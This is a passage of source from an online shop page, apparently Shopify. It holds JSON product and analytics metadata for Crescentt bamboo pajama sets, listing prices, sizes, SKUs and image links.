Pajamas\"},\"id\":\"42648222040169\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/grayheatherlongsitting_434ee254-7220-4692-b08f-541f96f6a234.jpg?v=1762882667\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":80.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7631796273257\",\"untranslatedTitle\":\"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/royal-black-luxury-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42648208965737\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/royal_black_long_main_8a1d5ada-3b1b-4394-acfb-cc2afd6bef76.jpg?v=1762889847\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":75.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581874618473\",\"untranslatedTitle\":\"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/cerulean-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501114232937\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/ceruleanshopifysitting.jpg?v=1754518969\"},\"sku\":\"CPJS-XS-6915\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":75.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581878452329\",\"untranslatedTitle\":\"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/berry-mauve-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501114757225\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/berry_mauve_bamboo_sitting.jpg?v=1754520983\"},\"sku\":\"BVS-XS-6984\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":75.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581879205993\",\"untranslatedTitle\":\"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/royal-black-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501114953833\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/bamboo_black_short_sleeve_lana.jpg?v=1761265544\"},\"sku\":\"LRBS-XS-6694\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":75.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581887955049\",\"untranslatedTitle\":\"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/serene-white-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501116035177\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/white_bamboo_main_shopify-Shawna.png?v=1761707095\"},\"sku\":\"CWS-XS-7011\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":75.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7582031052905\",\"untranslatedTitle\":\"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/royal-navy-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501116297321\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/navymainbambooshopify-Faith.png?v=1761707041\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":56.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586026258537\",\"untranslatedTitle\":\"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/gray-heather-215-gsm-bamboo-pajama-set-short-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501115805801\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/gray_heather_short_sleeve_main.jpg?v=1761274318\"},\"sku\":\"MPG-L-1415\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586041200745\",\"untranslatedTitle\":\"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/mint-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501117083753\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/mintmainbamboo3.jpg?v=1755560920\"},\"sku\":\"VED-S-2931\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":7604695335017,"gid":"gid:\/\/shopify\/Product\/7604695335017","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42527692718185,"price":10595,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42527692750953,"price":10595,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"SK-9DFW-BL7L"},{"id":42527692783721,"price":10595,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"LA-5MI7-UJQ1"},{"id":42527692816489,"price":10595,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"6O-ALQS-BO34"},{"id":42527692849257,"price":10595,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"QI-K1FB-WBTL"},{"id":42527692882025,"price":10595,"name":"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"DB-2XL-5185"}],"remote":false},{"id":7551189680233,"gid":"gid:\/\/shopify\/Product\/7551189680233","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42527690424425,"price":10595,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42527690457193,"price":10595,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"OG-S-6298"},{"id":42527690489961,"price":10595,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"OG-M-6281"},{"id":42527690522729,"price":10595,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"OG-L-6274"},{"id":42527690555497,"price":10595,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"EG-XL-5239"},{"id":42527690588265,"price":10595,"name":"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7586315731049,"gid":"gid:\/\/shopify\/Product\/7586315731049","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501116690537,"price":8195,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"AP-L-1507"},{"id":42501116723305,"price":8195,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"PPJ-S-2085"},{"id":42501116756073,"price":8195,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"PPJ-M-2092"},{"id":42501116788841,"price":8195,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"PPJ-L-2108"},{"id":42501116821609,"price":8195,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"PPJ-XL-2115"},{"id":42501116854377,"price":8195,"name":"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"AP-XL-1491"}],"remote":false},{"id":7604695990377,"gid":"gid:\/\/shopify\/Product\/7604695990377","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42527694061673,"price":10595,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42527694094441,"price":10595,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"BM-S-6328"},{"id":42527694127209,"price":10595,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"BM-M-6335"},{"id":42527694159977,"price":10595,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"BM-L-6342"},{"id":42527694192745,"price":10595,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"BM-XL-6359"},{"id":42527694225513,"price":10595,"name":"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7581876420713,"gid":"gid:\/\/shopify\/Product\/7581876420713","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501114560617,"price":7595,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"BPPS-XS-6854"},{"id":42501114593385,"price":7595,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"BPPS-S-6861"},{"id":42501114626153,"price":7595,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"BPBS-M-6847"},{"id":42501114658921,"price":7595,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"BPPS-L-6830"},{"id":42501114691689,"price":7595,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"BPPS-XL-6878"},{"id":42501114724457,"price":7595,"name":"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"BPPS-XXL-6823"}],"remote":false},{"id":7586006597737,"gid":"gid:\/\/shopify\/Product\/7586006597737","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501122359401,"price":8195,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"TO-XS-6106"},{"id":42501122392169,"price":8195,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"TO-S-6113"},{"id":42501122424937,"price":8195,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"MRB-M-1422"},{"id":42501122457705,"price":8195,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"VGD-L-1774"},{"id":42501122490473,"price":8195,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"TO-XL-6120"},{"id":42501122523241,"price":8195,"name":"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"TO-2XL-6137"}],"remote":false},{"id":7586007777385,"gid":"gid:\/\/shopify\/Product\/7586007777385","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501120884841,"price":8195,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"LBP-XS-3396"},{"id":42501120917609,"price":8195,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"LBP-S-3402"},{"id":42501120950377,"price":8195,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"LBP-M-3419"},{"id":42501120983145,"price":8195,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"LBP-L-3426"},{"id":42501121015913,"price":8195,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"LBP-XL-3433"},{"id":42501121048681,"price":8195,"name":"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"LBP-XXL-5437"}],"remote":false},{"id":7586018885737,"gid":"gid:\/\/shopify\/Product\/7586018885737","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501118066793,"price":8195,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"LBB-XS-3242"},{"id":42501118099561,"price":8195,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"LBB-S-3259"},{"id":42501118132329,"price":8195,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"LBB-M-3266"},{"id":42501118165097,"price":8195,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"LBB-L-3273"},{"id":42501118197865,"price":8195,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"LBB-XL-3280"},{"id":42501118230633,"price":8195,"name":"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"LBB-XXL-5444"}],"remote":false},{"id":7586022064233,"gid":"gid:\/\/shopify\/Product\/7586022064233","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501117444201,"price":8195,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"MBT-M-4058"},{"id":42501117476969,"price":8195,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"BLPJ-S-2009"},{"id":42501117509737,"price":8195,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"BLPJ-M-2016"},{"id":42501117542505,"price":8195,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"BLPJ-L-2023"},{"id":42501117575273,"price":8195,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"BLPJ-XL-2030"},{"id":42501117608041,"price":8195,"name":"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"MBT-L-4065"}],"remote":false},{"id":7586331361385,"gid":"gid:\/\/shopify\/Product\/7586331361385","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501116493929,"price":8195,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"LBG-XS-3440"},{"id":42501116526697,"price":8195,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"LBG-S-3457"},{"id":42501116559465,"price":8195,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"PW-M-1071"},{"id":42501116592233,"price":8195,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"LBG-L-3471"},{"id":42501116625001,"price":8195,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"LBG-XL-3488"},{"id":42501116657769,"price":8195,"name":"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"LBG-XXL-5413"}],"remote":false},{"id":7631799418985,"gid":"gid:\/\/shopify\/Product\/7631799418985","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42648223219817,"price":8095,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42648223252585,"price":8095,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":null},{"id":42648223285353,"price":8095,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":null},{"id":42648223318121,"price":8095,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":null},{"id":42648223350889,"price":8095,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":null},{"id":42648223383657,"price":8095,"name":"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7631799058537,"gid":"gid:\/\/shopify\/Product\/7631799058537","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42648222040169,"price":8095,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42648222072937,"price":8095,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":null},{"id":42648222105705,"price":8095,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":null},{"id":42648222138473,"price":8095,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":null},{"id":42648222171241,"price":8095,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":null},{"id":42648222204009,"price":8095,"name":"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7631796273257,"gid":"gid:\/\/shopify\/Product\/7631796273257","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42648208965737,"price":8095,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42648208998505,"price":8095,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":null},{"id":42648209031273,"price":8095,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":null},{"id":42648209064041,"price":8095,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":null},{"id":42648209096809,"price":8095,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":null},{"id":42648209129577,"price":8095,"name":"Royal Black Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7581874618473,"gid":"gid:\/\/shopify\/Product\/7581874618473","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501114232937,"price":7595,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"CPJS-XS-6915"},{"id":42501114265705,"price":7595,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"CPJS-S-6892"},{"id":42501114298473,"price":7595,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"CPJS-M-6922"},{"id":42501114331241,"price":7595,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"CPJS-L-6939"},{"id":42501114364009,"price":7595,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"CPJS-XL-6908"},{"id":42501114396777,"price":7595,"name":"Cerulean Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"CPJS-XXL-6885"}],"remote":false},{"id":7581878452329,"gid":"gid:\/\/shopify\/Product\/7581878452329","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501114757225,"price":7595,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"BVS-XS-6984"},{"id":42501114789993,"price":7595,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"BVS-S-6953"},{"id":42501114822761,"price":7595,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"BVS-M-6977"},{"id":42501114855529,"price":7595,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"BVS-L-6960"},{"id":42501114888297,"price":7595,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"BVS-XL-6991"},{"id":42501114921065,"price":7595,"name":"Berry Mauve Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"BVS-XXL-6946"}],"remote":false},{"id":7581879205993,"gid":"gid:\/\/shopify\/Product\/7581879205993","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501114953833,"price":7595,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"LRBS-XS-6694"},{"id":42501114986601,"price":7595,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"LRBS-S-6656"},{"id":42501115019369,"price":7595,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"LRBS-M-6687"},{"id":42501115052137,"price":7595,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"LRBS-L-6663"},{"id":42501115084905,"price":7595,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"LRBS-XL-6670"},{"id":42501115117673,"price":7595,"name":"Royal Black Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"LRBS-XXL-6649"}],"remote":false},{"id":7581887955049,"gid":"gid:\/\/shopify\/Product\/7581887955049","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501116035177,"price":7595,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"CWS-XS-7011"},{"id":42501116067945,"price":7595,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"CWS-S-7035"},{"id":42501116100713,"price":7595,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"CWS-M-7059"},{"id":42501116133481,"price":7595,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"CWS-L-7042"},{"id":42501116166249,"price":7595,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"CWS-XL-7028"},{"id":42501116199017,"price":7595,"name":"Serene White Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"CWS-XXL-7004"}],"remote":false},{"id":7582031052905,"gid":"gid:\/\/shopify\/Product\/7582031052905","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501116297321,"price":7595,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":null},{"id":42501116330089,"price":7595,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":null},{"id":42501116362857,"price":7595,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":null},{"id":42501116395625,"price":7595,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":null},{"id":42501116428393,"price":7595,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":null},{"id":42501116461161,"price":7595,"name":"Royal Navy Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":null}],"remote":false},{"id":7586026258537,"gid":"gid:\/\/shopify\/Product\/7586026258537","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501115805801,"price":5695,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"MPG-L-1415"},{"id":42501115838569,"price":5695,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Small","public_title":"Small","sku":"VWPD-S-1699"},{"id":42501115871337,"price":5695,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"MLGP-M-1361"},{"id":42501115904105,"price":5695,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - Large","public_title":"Large","sku":"MLGP-L-1378"},{"id":42501115936873,"price":5695,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"MLGP-XL-4041"},{"id":42501115969641,"price":5695,"name":"Gray Heather Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants - XX-Large","public_title":"XX-Large","sku":"PGT-L-4126"}],"remote":false},{"id":7586041200745,"gid":"gid:\/\/shopify\/Product\/7586041200745","vendor":"Crescentt","type":"Bamboo Pajamas","variants":[{"id":42501117083753,"price":8195,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Small","public_title":"X-Small","sku":"VED-S-2931"},{"id":42501117116521,"price":8195,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Small","public_title":"Small","sku":"WPJ-S-2047"},{"id":42501117149289,"price":8195,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Medium","public_title":"Medium","sku":"WPJ-M-2054"},{"id":42501117182057,"price":8195,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - Large","public_title":"Large","sku":"WPJ-L-2061"},{"id":42501117214825,"price":8195,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - X-Large","public_title":"X-Large","sku":"WPJ-XL-2078"},{"id":42501117247593,"price":8195,"name":"Mint Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants - 